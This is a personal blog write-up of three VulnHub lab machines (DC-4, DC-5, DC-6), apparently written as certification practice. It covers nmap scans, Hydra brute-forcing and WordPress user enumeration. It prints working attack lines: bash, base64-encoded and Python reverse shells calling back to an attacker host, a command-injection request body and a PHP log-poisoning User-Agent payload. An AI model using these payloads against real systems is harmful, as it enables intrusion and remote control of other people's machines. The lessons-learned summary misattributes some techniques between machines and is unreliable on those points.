As part of my CEH Practical prep, I’m sharpening my enumeration and exploitation workflow using realistic boot2root machines. The DC series on VulnHub is perfect for this: local, legal, and logically progressive. In this post, I’ll walk through DC-4, DC-5, DC-6 — there are more web-focused VMs in the series.

DC-4

Enumeration

Let’s start with a full Nmap scan:

┌──(kali㉿kali)-[~/Downloads]

└─$ nmap -sCV -T4 -A -p- -Pn 10.0.2.19

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-09 12:01 EDT

Nmap scan report for 10.0.2.19

Host is up (0.00095s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

| ssh-hostkey:

| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)

| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)

|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)

80/tcp open http nginx 1.15.10

|_http-server-header: nginx/1.15.10

|_http-title: System Tools

MAC Address: 08:00:27:53:29:29 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS

1 0.95 ms 10.0.2.19

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 22.26 secondsOnly SSH and HTTP open. Let’s hit the web server first.

Webserver (port 80)

The root page was just a login form. Time to go down the usual rabbit hole.

- Ran

gobuster– nothing useful beyond/imagesand/css, both forbidden. - Tried

robots.txt, path traversal, SQLi, null bytes… evennginxpwner. Nada. - Eventually, I decided to YOLO it with Hydra:

┌──(kali㉿kali)-[~/Documents/tools/nginxpwner]

└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.0.2.19 http-post-form "/login.php:username=^USER^&password=^PASS^:H=504" -V

[80][http-post-form] host: 10.0.2.19 login: admin password: 123456

[80][http-post-form] host: 10.0.2.19 login: admin password: 12345

[80][http-post-form] host: 10.0.2.19 login: admin password: 123456789

[80][http-post-form] host: 10.0.2.19 login: admin password: password

[80][http-post-form] host: 10.0.2.19 login: admin password: princess

[80][http-post-form] host: 10.0.2.19 login: admin password: 1234567

[80][http-post-form] host: 10.0.2.19 login: admin password: rockyou

[80][http-post-form] host: 10.0.2.19 login: admin password: 12345678

[80][http-post-form] host: 10.0.2.19 login: admin password: lovely

[80][http-post-form] host: 10.0.2.19 login: admin password: iloveyou

[80][http-post-form] host: 10.0.2.19 login: admin password: monkey

[80][http-post-form] host: 10.0.2.19 login: admin password: abc123

[80][http-post-form] host: 10.0.2.19 login: admin password: nicole

[80][http-post-form] host: 10.0.2.19 login: admin password: daniel

[80][http-post-form] host: 10.0.2.19 login: admin password: babygirl



[80][http-post-form] host: 10.0.2.19 login: admin password: jessicaAt first, I thought it was a joke — but they were all valid logins. Even better, using Burp and filtering by length, I found several more:

Initial Acces



Regardless of which credentials I used, I ended up here:





Intercepting this with Burp showed we could tamper with the command:

Attempt 1: Raw Bash Reverse Shell

radio=bash+-i+>&+/dev/tcp/10.0.2.5/4444+0>&1&submit=RunFailed — the & gets encoded or stripped.

Attempt 2: Base64 payload



┌──(kali㉿kali)-[~/Documents/tools/nginxpwner]

└─$ echo "bash -i >& /dev/tcp/10.0.2.5/4444 0>&1" | base64

YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuNS80NDQ0IDA+JjEK

On the request:

radio=echo+YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuNS80NDQ0IDA+JjEK|base64+-d|bash&submit=RunFinal shot: Python reverse shell

radio=python+-c+'import+socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.5",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'&submit=Run

Reverse shell landed as www-data.

Escalating privileges

After looking around, we’ve got a user called jim with the following files:

www-data@dc-4:/home/jim$ ls -la

drwxr-xr-x 2 jim jim 4096 Apr 7 2019 backups

-rw------- 1 jim jim 528 Apr 6 2019 mbox

-rwsrwxrwx 1 jim jim 174 Apr 6 2019 test.sh

www-data@dc-4:/home/jim$ cat test.sh

#!/bin/bash

for i in {1..5}

do

sleep 1

echo "Learn bash they said."

sleep 1

echo "Bash is good they said."

done

echo "But I'd rather bash my head against a brick wall."

www-data@dc-4:/home/jim$ cd backups/

www-data@dc-4:/home/jim/backups$ ls -la

total 12

drwxr-xr-x 2 jim jim 4096 Apr 7 2019 .

drwxr-xr-x 3 jim jim 4096 Apr 7 2019 ..

-rw-r--r-- 1 jim jim 2047 Apr 7 2019 old-passwords.bakWhile the test.sh script was amusing, the backup-passwords.bak file looked far more promising. So, I downloaded it to my local machine and ran Hydra against it.

┌──(kali㉿kali)-[~/Downloads/ctf/dc-4]

└─$ hydra -l jim -P old-passwords.bak ssh://10.0.2.19

[22][ssh] host: 10.0.2.19 login: jim password: jibril04

1 of 1 target successfully completed, 1 valid password found



After some initial digging, I didn’t uncover anything useful — but running LinPEAS revealed the following:

The email contained the following information:

jim@dc-4:/var/mail$ cat jim

From charles@dc-4 Sat Apr 06 21:15:46 2019

Return-path: <charles@dc-4>

Envelope-to: jim@dc-4

Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000

Received: from charles by dc-4 with local (Exim 4.89)

(envelope-from <charles@dc-4>)

id 1hCjIX-0000kO-Qt

for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000

To: jim@dc-4

Subject: Holidays

MIME-Version: 1.0

Content-Type: text/plain; charset="UTF-8"

Content-Transfer-Encoding: 8bit

Message-Id: <E1hCjIX-0000kO-Qt@dc-4>

From: Charles <charles@dc-4>

Date: Sat, 06 Apr 2019 21:15:45 +1000

Status: O

Hi Jim,

I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.

Password is: ^xHhA&hvim0y

See ya,



CharlesHow kind of Charles to share his password — after switching to his user and running sudo -l, things got interesting.



After looking into privilege escalation with teehee (which turns out to be a modified version of tee), I came across this method: Sudo Tee Privilege Escalation | Exploit Notes

And just like that — root access achieved.

DC-5

the nmap showed:

──(kali㉿kali)-[~]

└─$ nmap -sCV -T4 -A -p- -Pn 10.0.2.20

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-09 15:01 EDT

Nmap scan report for 10.0.2.20

Host is up (0.00076s latency).

Not shown: 65532 closed tcp ports (reset)

PORT STATE SERVICE VERSION

80/tcp open http nginx 1.6.2

|_http-server-header: nginx/1.6.2

|_http-title: Welcome

111/tcp open rpcbind 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2,3,4 111/tcp rpcbind

| 100000 2,3,4 111/udp rpcbind

| 100000 3,4 111/tcp6 rpcbind

| 100000 3,4 111/udp6 rpcbind

| 100024 1 34447/udp6 status

| 100024 1 37844/udp status

| 100024 1 47341/tcp6 status

|_ 100024 1 55485/tcp status

55485/tcp open status 1 (RPC #100024)

MAC Address: 08:00:27:E2:43:20 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 0.75 ms 10.0.2.20

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 34.51 secondsHTTP (port 80)



The website on port 80 looked like a basic template with fake-looking content — but there was a contact form. After submitting some data, it redirected me to a new URL, which looked dynamic and potentially injectable.



Naturally, I tested it for LFI (Local File Inclusion).

Local File Inclusion & Log Poisoning



Turns out, the LFI worked. Although browsing files wasn’t super practical, I did manage to access the nginx logs. From there, AI nudged me toward log poisoning — a classic trick. To test it, I sent a malicious User-Agent string containing PHP code:

┌──(kali㉿kali)-[~]

└─$ curl -A "<?php system(\$_GET['cmd']); ?>" http://10.0.2.22After that, I used the LFI to include the poisoned log file and execute commands via cmd= in the URL.

With the log successfully poisoned, I went for a reverse shell:

bash -c 'bash -i >& /dev/tcp/10.0.2.5/4444 0>&1'

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.5",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Despite the log poisoning trick working initially and giving me command execution, I just couldn’t get a reverse shell to stick. I tried multiple payloads — from Bash to Python to Netcat — tweaking encodings, changing IPs and ports, even checking if outbound connections were being blocked… but nothing.

It seemed like the webserver only executed the payload once, and after that, the log file stopped behaving like PHP. Maybe it was being cached or sanitized after the first hit. Either way, nothing I tried after that would trigger execution again. At some point, I realized I was spending more time trying to force a shell than it was worth — especially for a challenge box. So yeah… this one beat me (for now 😤).

Sometimes walking away is better than going down a rabbit hole. On to the next!

DC-6

Started this one off with the usual full port scan:

┌──(kali㉿kali)-[~]

└─$ nmap -sCV -T4 -A -p- -Pn wordy

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-10 06:47 EDT

Nmap scan report for wordy (10.0.2.24)

Host is up (0.00057s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

| ssh-hostkey:

| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)

| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)

|_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)

80/tcp open http Apache httpd 2.4.25 ((Debian))

|_http-generator: WordPress 5.1.1

|_http-server-header: Apache/2.4.25 (Debian)

|_http-title: Wordy – Just another WordPress site

MAC Address: 08:00:27:30:64:E1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.14

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS

1 0.57 ms wordy (10.0.2.24)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 21.16 secondsHTTP (port 80)

The website looked like a fresh WordPress install with the classic “twentyseventeen” theme. I ran gobuster to confirm some default paths and then used wpscan to dig deeper. No vulnerable plugins turned up, but the theme version (twentyseventeen v2.1) did have a stored XSS vulnerability: CVE-2023-5162 — sadly, this requires authentication to exploit. So the next step: enumerate users.

┌──(kali㉿kali)-[~]

└─$ wpscan --url 'http://wordy' --enumerate u

[i] User(s) Identified:

[+] admin

| Found By: Rss Generator (Passive Detection)

| Confirmed By:

| Wp Json Api (Aggressive Detection)

| - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1

| Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Login Error Messages (Aggressive Detection)

[+] graham

| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Confirmed By: Login Error Messages (Aggressive Detection)

[+] mark

| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Confirmed By: Login Error Messages (Aggressive Detection)

[+] sarah

| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Confirmed By: Login Error Messages (Aggressive Detection)

[+] jens

| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)





| Confirmed By: Login Error Messages (Aggressive Detection)The VulnHub description hinted that we shouldn’t wait “5 years” and gave us a command to speed things up — a clear nudge toward password spraying or bruteforcing:

Eventually, I was able to log in with limited permissions under a helpdesk-style account. No admin dashboard, no plugin editing — just basic access. But something interesting did stand out: ‘Plainview Activity Monitor’

Some quick research revealed a known exploit:: WordPress Plugin Plainview Activity Monitor 20161228 – Remote Code Execution (RCE) (Authenticated) (2) – PHP webapps Exploit After trying it we got a shell:

While snooping around with a somewhat shaky shell, I stumbled across this:

www-data@wordy cat /home/mark/stuff/things-to-do.txt

Things to do:

- Restore full functionality for the hyperdrive (need to speak to Jens)

- Buy present for Sarah's farewell party

- Add new user: graham - GSo7isUM1D4 - done

- Apply for the OSCP course



- Buy new laptop for Sarah's replacementUsed the creds to SSH into the machine as graham. Privileges were still limited, but a sudo -l showed something interesting:





We also have permission to edit the file, so we can simply insert a reverse shell payload like this:

Then, by running sudo -l, we discovered we can execute nmap as root without a password.



Using this, we escalated to root and retrieved the flag:

Lessons Learned

This trio of challenges reinforced several key pentesting principles and techniques:

- Thorough Enumeration is Crucial: Each machine required a methodical approach to scanning and enumeration. From using full port scans and service detection in DC-5 and DC-6 to digging into HTTP services and forms in DC-4, uncovering every potential attack vector depends heavily on detailed reconnaissance.

- Don’t Underestimate Simple Vulnerabilities: DC-4’s log poisoning and DC-6’s vulnerable WordPress plugin highlight that even well-known, “old-school” vulnerabilities like log injection or authenticated RCE can be just as effective as more complex exploits—especially when chained together.

- Privilege Escalation Creativity: DC-4 and DC-6 demonstrated different privilege escalation paths, from misconfigured sudo permissions to leveraging nmap’s root execution capability. These remind us that understanding the underlying system and installed software is as important as finding the initial foothold.

- Persistence & Adaptability: The struggle to get a stable shell in DC-5 was a good lesson in patience and flexibility. Sometimes exploits or payloads fail intermittently, so testing multiple methods and adapting is essential.

- User Enumeration & Password Spraying: DC-6 emphasized the power of username enumeration combined with password spraying to gain access. This remains a fundamental technique for breaking into web apps and CMS platforms like WordPress.

- Always Check for Post-Exploitation Opportunities: Once inside, examining files like

things-to-do.txtor running commands likesudo -lcan reveal unexpected privilege escalation routes or useful insights, turning a limited shell into a full compromise.

Overall, these challenges reinforced that a successful pentest isn’t just about flashy exploits but about persistence, creativity, and attention to detail at every stage.